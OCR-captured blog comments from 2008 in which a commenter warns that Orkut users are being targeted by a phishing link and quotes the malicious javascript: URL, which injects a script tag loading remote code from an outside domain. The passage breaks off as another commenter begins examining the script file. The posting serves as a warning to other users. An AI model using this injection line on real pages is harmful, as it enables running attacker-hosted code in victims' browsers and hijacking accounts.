
whenever I call they have to ask me what am I wearing, and
I have to respond, 'I don't think that's appropriate!'"
Reply
Unknown
April 23, 2008 at 3:43 PM
ORKUT is being hacked.....by a phishing link
javascript:d=document;c=d.createElement('script');d.body.a
ppendChild(c);c.src='http://9coupons.com/n.js';void(0)
This is just to alert everyone tht this is in the
Wild!!!!.....further diggin' will be done................
I guess everyone will pop in....but here is the heads up!!!!
Reply
Unknown
April 23, 2008 at 3:57 PM
It seems we've got filter here :-(! Anyways....The script file is